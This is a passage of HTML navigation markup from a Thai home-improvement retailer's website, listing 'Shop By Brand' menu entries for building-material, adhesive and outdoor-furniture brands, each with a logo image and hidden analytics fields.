																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SISta_Logo_200X200_5.png')" data-l1="SISTA" data-value="4280008" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4280008" value="SISTA"/>
																		<input type="hidden" class="gtmImage-4280008" value="https://static.homepro.co.th/campaign/_default/SISta_Logo_200X200_5.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/p/1296258" data-name="ROCKWOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/407330.jpg')" data-l1="ROCKWOOL" data-value="6113728" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6113728" value="ROCKWOOL"/>
																		<input type="hidden" class="gtmImage-6113728" value="https://static.homepro.co.th/campaign/_default/407330.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/gyproc" data-name="GYPROC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-01.png')" data-l1="GYPROC" data-value="6088290" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088290" value="GYPROC"/>
																		<input type="hidden" class="gtmImage-6088290" value="https://static.homepro.co.th/campaign/_default/BM LOGO-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VG" data-name="VG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-05.png')" data-l1="VG" data-value="6088291" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088291" value="VG"/>
																		<input type="hidden" class="gtmImage-6088291" value="https://static.homepro.co.th/campaign/_default/BM LOGO-05.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SANKI" data-name="SANKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-08.png')" data-l1="SANKI" data-value="6088292" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088292" value="SANKI"/>
																		<input type="hidden" class="gtmImage-6088292" value="https://static.homepro.co.th/campaign/_default/BM LOGO-08.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/V-MAX" data-name="V-MAX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-09.png')" data-l1="V-MAX" data-value="6088296" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088296" value="V-MAX"/>
																		<input type="hidden" class="gtmImage-6088296" value="https://static.homepro.co.th/campaign/_default/BM LOGO-09.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TPI" data-name="TPI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-10.png')" data-l1="TPI" data-value="6088298" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088298" value="TPI"/>
																		<input type="hidden" class="gtmImage-6088298" value="https://static.homepro.co.th/campaign/_default/BM LOGO-10.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BICBOK" data-name="BICBOK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-13.png')" data-l1="BICBOK" data-value="6088333" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088333" value="BICBOK"/>
																		<input type="hidden" class="gtmImage-6088333" value="https://static.homepro.co.th/campaign/_default/BM LOGO-13.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/diamond" data-name="DIAMOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-15.png')" data-l1="DIAMOND" data-value="6088335" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088335" value="DIAMOND"/>
																		<input type="hidden" class="gtmImage-6088335" value="https://static.homepro.co.th/campaign/_default/BM LOGO-15.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAISUN" data-name="THAISUN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-16.png')" data-l1="THAISUN" data-value="6088336" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088336" value="THAISUN"/>
																		<input type="hidden" class="gtmImage-6088336" value="https://static.homepro.co.th/campaign/_default/BM LOGO-16.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sun_moon" data-name="SUN MOON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-17.png')" data-l1="SUN MOON" data-value="6088337" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088337" value="SUN MOON"/>
																		<input type="hidden" class="gtmImage-6088337" value="https://static.homepro.co.th/campaign/_default/BM LOGO-17.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/เทวดา" data-name="เทวดา" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-18.png')" data-l1="เทวดา" data-value="6088339" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088339" value="เทวดา"/>
																		<input type="hidden" class="gtmImage-6088339" value="https://static.homepro.co.th/campaign/_default/BM LOGO-18.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CONWOOD" data-name="CONWOOD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-30.png')" data-l1="CONWOOD" data-value="6088349" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088349" value="CONWOOD"/>
																		<input type="hidden" class="gtmImage-6088349" value="https://static.homepro.co.th/campaign/_default/BM LOGO-30.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DURAONE" data-name="DURAONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-34.png')" data-l1="DURAONE" data-value="6088350" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088350" value="DURAONE"/>
																		<input type="hidden" class="gtmImage-6088350" value="https://static.homepro.co.th/campaign/_default/BM LOGO-34.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/INNOVAR" data-name="INNOVAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-36.png')" data-l1="INNOVAR" data-value="6088351" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088351" value="INNOVAR"/>
																		<input type="hidden" class="gtmImage-6088351" value="https://static.homepro.co.th/campaign/_default/BM LOGO-36.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/โอเค" data-name="โอเค" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-38.png')" data-l1="โอเค" data-value="6088352" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088352" value="โอเค"/>
																		<input type="hidden" class="gtmImage-6088352" value="https://static.homepro.co.th/campaign/_default/BM LOGO-38.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUMINA" data-name="LUMINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-41.png')" data-l1="LUMINA" data-value="6088358" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088358" value="LUMINA"/>
																		<input type="hidden" class="gtmImage-6088358" value="https://static.homepro.co.th/campaign/_default/BM LOGO-41.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MPE" data-name="MPE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-42.png')" data-l1="MPE" data-value="6088359" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088359" value="MPE"/>
																		<input type="hidden" class="gtmImage-6088359" value="https://static.homepro.co.th/campaign/_default/BM LOGO-42.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WATSADUNIYOM" data-name="WATSADUNIYOM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-46.png')" data-l1="WATSADUNIYOM" data-value="6088360" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088360" value="WATSADUNIYOM"/>
																		<input type="hidden" class="gtmImage-6088360" value="https://static.homepro.co.th/campaign/_default/BM LOGO-46.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAPHOL" data-name="THAPHOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LOGO ฐาพล-01.png')" data-l1="THAPHOL" data-value="6088361" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088361" value="THAPHOL"/>
																		<input type="hidden" class="gtmImage-6088361" value="https://static.homepro.co.th/campaign/_default/LOGO ฐาพล-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/เรือใบ" data-name="เรือใบ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LOGO เรือใบ.png')" data-l1="เรือใบ" data-value="6088362" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088362" value="เรือใบ"/>
																		<input type="hidden" class="gtmImage-6088362" value="https://static.homepro.co.th/campaign/_default/LOGO เรือใบ.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ตรามือ" data-name="ตรามือ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-51-01.png')" data-l1="ตรามือ" data-value="6088363" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088363" value="ตรามือ"/>
																		<input type="hidden" class="gtmImage-6088363" value="https://static.homepro.co.th/campaign/_default/BM LOGO-51-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ecsai" data-name="Ecsai" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Ecsai.png')" data-l1="Ecsai" data-value="6138822" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138822" value="Ecsai"/>
																		<input type="hidden" class="gtmImage-6138822" value="https://static.homepro.co.th/shopbybrand/20250925/Ecsai.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BESBOND" data-name="BESBOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BESBOND.jpg')" data-l1="BESBOND" data-value="6140930" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140930" value="BESBOND"/>
																		<input type="hidden" class="gtmImage-6140930" value="https://static.homepro.co.th/campaign/_default/BESBOND.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NEOBOND" data-name="NEOBOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Neobond.gif')" data-l1="NEOBOND" data-value="6140952" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140952" value="NEOBOND"/>
																		<input type="hidden" class="gtmImage-6140952" value="https://static.homepro.co.th/campaign/_default/Neobond.gif"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THREE BOND" data-name="THREE BOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/THREEBOND-02.png')" data-l1="THREE BOND" data-value="6141030" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141030" value="THREE BOND"/>
																		<input type="hidden" class="gtmImage-6141030" value="https://static.homepro.co.th/campaign/_default/THREEBOND-02.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/UHU" data-name="UHU" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/UHU.png')" data-l1="UHU" data-value="6141034" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141034" value="UHU"/>
																		<input type="hidden" class="gtmImage-6141034" value="https://static.homepro.co.th/campaign/_default/UHU.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ลูกดิ่ง" data-name="ลูกดิ่ง" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg')" data-l1="ลูกดิ่ง" data-value="6141035" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141035" value="ลูกดิ่ง"/>
																		<input type="hidden" class="gtmImage-6141035" value="https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LANKO" data-name="LANKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LANKO ph.png')" data-l1="LANKO" data-value="6141185" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141185" value="LANKO"/>
																		<input type="hidden" class="gtmImage-6141185" value="https://static.homepro.co.th/campaign/_default/LANKO ph.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOSNY" data-name="BOSNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOSNY-01.png')" data-l1="BOSNY" data-value="6141186" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141186" value="BOSNY"/>
																		<input type="hidden" class="gtmImage-6141186" value="https://static.homepro.co.th/campaign/_default/BOSNY-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OJO" data-name="OJO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/OJO-01.png')" data-l1="OJO" data-value="6141187" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141187" value="OJO"/>
																		<input type="hidden" class="gtmImage-6141187" value="https://static.homepro.co.th/campaign/_default/OJO-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PATTEX" data-name="PATTEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PATTEX-01.png')" data-l1="PATTEX" data-value="6141192" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141192" value="PATTEX"/>
																		<input type="hidden" class="gtmImage-6141192" value="https://static.homepro.co.th/campaign/_default/PATTEX-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/จระเข้" data-name="จระเข้" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/JORAKAY.png')" data-l1="จระเข้" data-value="6141198" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141198" value="จระเข้"/>
																		<input type="hidden" class="gtmImage-6141198" value="https://static.homepro.co.th/campaign/_default/JORAKAY.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BRAVO" data-name="BRAVO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BRAVO.jfif')" data-l1="BRAVO" data-value="6141206" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141206" value="BRAVO"/>
																		<input type="hidden" class="gtmImage-6141206" value="https://static.homepro.co.th/campaign/_default/BRAVO.jfif"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOND TECH" data-name="BOND TECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOND-TECH.jpg')" data-l1="BOND TECH" data-value="6141205" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141205" value="BOND TECH"/>
																		<input type="hidden" class="gtmImage-6141205" value="https://static.homepro.co.th/campaign/_default/BOND-TECH.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CRC" data-name="CRC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/CRC.jpg')" data-l1="CRC" data-value="6141207" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141207" value="CRC"/>
																		<input type="hidden" class="gtmImage-6141207" value="https://static.homepro.co.th/campaign/_default/CRC.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUPER LUBE" data-name="SUPER LUBE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/download.png')" data-l1="SUPER LUBE" data-value="6141210" ga-index="45">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141210" value="SUPER LUBE"/>
																		<input type="hidden" class="gtmImage-6141210" value="https://static.homepro.co.th/campaign/_default/download.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DR.FIXIT" data-name="DR.FIXIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DR.FIX.jfif')" data-l1="DR.FIXIT" data-value="6141211" ga-index="46">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141211" value="DR.FIXIT"/>
																		<input type="hidden" class="gtmImage-6141211" value="https://static.homepro.co.th/campaign/_default/DR.FIX.jfif"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DUNLOP" data-name="DUNLOP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DUNLOP.png')" data-l1="DUNLOP" data-value="6141213" ga-index="47">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141213" value="DUNLOP"/>
																		<input type="hidden" class="gtmImage-6141213" value="https://static.homepro.co.th/campaign/_default/DUNLOP.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/gm" data-name="GM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GM.png')" data-l1="GM" data-value="6301183" ga-index="48">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6301183" value="GM"/>
																		<input type="hidden" class="gtmImage-6301183" value="https://static.homepro.co.th/campaign/_default/GM.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/mae" data-name="MAE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MAE.png')" data-l1="MAE" data-value="6301417" ga-index="49">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6301417" value="MAE"/>
																		<input type="hidden" class="gtmImage-6301417" value="https://static.homepro.co.th/campaign/_default/MAE.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/son_of_wood" data-name="SON OF WOOD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SON OF WOOD.png')" data-l1="SON OF WOOD" data-value="6301722" ga-index="50">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6301722" value="SON OF WOOD"/>
																		<input type="hidden" class="gtmImage-6301722" value="https://static.homepro.co.th/campaign/_default/SON OF WOOD.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/vblock" data-name="VBLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VBLOCK.png')" data-l1="VBLOCK" data-value="6302098" ga-index="51">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302098" value="VBLOCK"/>
																		<input type="hidden" class="gtmImage-6302098" value="https://static.homepro.co.th/campaign/_default/VBLOCK.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/จิงโจ้" data-name="จิงโจ้" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/จิงโจ้.jpg')" data-l1="จิงโจ้" data-value="6302317" ga-index="52">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302317" value="จิงโจ้"/>
																		<input type="hidden" class="gtmImage-6302317" value="https://static.homepro.co.th/campaign/_default/จิงโจ้.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ตราไก่" data-name="ตราไก่" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ตราไก่.jpg')" data-l1="ตราไก่" data-value="6302600" ga-index="53">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302600" value="ตราไก่"/>
																		<input type="hidden" class="gtmImage-6302600" value="https://static.homepro.co.th/campaign/_default/ตราไก่.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ลูกดิ่ง" data-name="ลูกดิ่ง" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg')" data-l1="ลูกดิ่ง" data-value="6302992" ga-index="54">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6302992" value="ลูกดิ่ง"/>
																		<input type="hidden" class="gtmImage-6302992" value="https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/วีแอนด์พี" data-name="วีแอนด์พี" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/วีแอนด์พี.jpg')" data-l1="วีแอนด์พี" data-value="6303237" ga-index="55">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6303237" value="วีแอนด์พี"/>
																		<input type="hidden" class="gtmImage-6303237" value="https://static.homepro.co.th/campaign/_default/วีแอนด์พี.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ไวน์แมน" data-name="ไวน์แมน" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ไวน์แมน.png')" data-l1="ไวน์แมน" data-value="6303432" ga-index="56">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6303432" value="ไวน์แมน"/>
																		<input type="hidden" class="gtmImage-6303432" value="https://static.homepro.co.th/campaign/_default/ไวน์แมน.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/OUT" class="l1-link OUT">
												<span>เฟอร์นิเจอร์นอกบ้าน & งานสวน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/OUT?b=SPRING" data-name="SPRING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/spring_200x200.png')" data-l1="SPRING" data-value="4272815" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272815" value="SPRING"/>
																		<input type="hidden" class="gtmImage-4272815" value="https://static.homepro.co.th/brandimage/spring_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BLACK_DECKER" data-name="BLACK&DECKER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png')" data-l1="BLACK&DECKER" data-value="4272816" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272816" value="BLACK&DECKER"/>
																		<input type="hidden" class="gtmImage-4272816" value="https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?b=GREENWORKS" data-name="GREENWORKS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/greenworks_200x200.png')" data-l1="GREENWORKS" data-value="4272817" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272817" value="GREENWORKS"/>
																		<input type="hidden" class="gtmImage-4272817" value="https://static.homepro.co.th/brandimage/greenworks_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NEWSTORM" data-name="NEWSTORM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190624_logo_newstrom.png')" data-l1="NEWSTORM" data-value="4272818" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272818" value="NEWSTORM"/>
																		<input type="hidden" class="gtmImage-4272818" value="https://static.homepro.co.th/brandimage/20190624_logo_newstrom.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUPERWARE" data-name="SUPERWARE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230106_superware2_200x200.png')" data-l1="SUPERWARE" data-value="4272821" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272821" value="SUPERWARE"/>
																		<input type="hidden" class="gtmImage-4272821" value="https://static.homepro.co.th/brandimage/20230106_superware2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DOMETIC" data-name="DOMETIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210820_dometic2_200x200.png')" data-l1="DOMETIC" data-value="4272822" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272822" value="DOMETIC"/>
																		<input type="hidden" class="gtmImage-4272822" value="https://static.homepro.co.th/brandimage/20210820_dometic2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?b=IVY" data-name="IVY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_ivy_200x200.png')" data-l1="IVY" data-value="4272819" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272819" value="IVY"/>
																		<input type="hidden" class="gtmImage-4272819" value="https://static.homepro.co.th/brandimage/20210402_ivy_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ThaiAdventure" data-name="ThaiAdventure" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ThaiAdventure_200x200.png')" data-l1="ThaiAdventure" data-value="4824417" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824417" value="ThaiAdventure"/>
																		<input type="hidden" class="gtmImage-4824417" value="https://static.homepro.co.th/campaign/_default/ThaiAdventure_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/outdoorrangsit" data-name="Naturehike" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Naturehike_200x200.png')" data-l1="Naturehike" data-value="4824418" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824418" value="Naturehike"/>
																		<input type="hidden" class="gtmImage-4824418" value="https://static.homepro.co.th/campaign/_default/Naturehike_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411?b=coleman&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="Coleman" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/coleman_200x200.png')" data-l1="Coleman" data-value="4824419" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824419" value="Coleman"/>
																		<input type="hidden" class="gtmImage-4824419" value="https://static.homepro.co.th/campaign/_default/coleman_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411" data-name="Blackdeer" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Blackdeer_200x200.png')" data-l1="Blackdeer" data-value="4824420" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824420" value="Blackdeer"/>
																		<input type="hidden" class="gtmImage-4824420" value="https://static.homepro.co.th/campaign/_default/Blackdeer_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411" data-name="Solo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/solostove_200x200.png')" data-l1="Solo" data-value="4824421" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824421" value="Solo"/>
																		<input type="hidden" class="gtmImage-4824421" value="https://static.homepro.co.th/campaign/_default/solostove_200x200.png"/>
																	</div>
																</div>
															</a>
